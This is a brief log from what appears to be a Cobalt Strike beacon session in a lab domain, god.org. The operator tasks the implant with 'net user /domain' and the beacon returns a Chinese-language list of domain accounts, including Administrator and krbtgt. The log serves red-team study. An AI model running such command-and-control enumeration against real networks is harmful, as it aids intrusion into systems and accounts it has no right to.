 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\OWA2010CN-God.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator boss dbadmin
debian devadmain fedora
fileadmin Guest hr
itadmin jenkins kali
klion klionsec krbtgt
logers logtest mack
mary SM_6ef9b5ce414946ae9 SM_c330a5709f6a478b8
SM_d3853544b62a421fb SM_d80bb46e75164f258 vpnadm
webadmin
命令成功完成。